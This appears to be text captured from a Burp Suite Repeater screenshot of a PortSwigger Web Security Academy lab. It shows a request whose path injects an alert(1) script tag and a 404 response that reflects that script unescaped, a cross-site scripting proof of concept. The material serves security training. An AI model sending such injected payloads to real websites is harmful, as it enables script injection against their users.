 Organizer Extensions Learn Deserialization Scanner
17 × 18 × +
Send Cancel < ▾ > ▾ Target: https://0a2700fd040eb3f9809ae48300540091.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /lol</p><script>alert(1)</script>
HTTP/2
2 Host:
0a2700fd040eb3f9809ae48300540091.web-sec
urity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
7iZBanFbcw3ySgYWHIK8HCEkaYiE7aZQ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 51
9
10 <p>
Not Found: /lol
</p>
<script>
alert(1)
</script>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 7
Inspector
Notes
Done 301 bytes | 777 millis
Event log (6) All issues (479) Memory: 327.8MB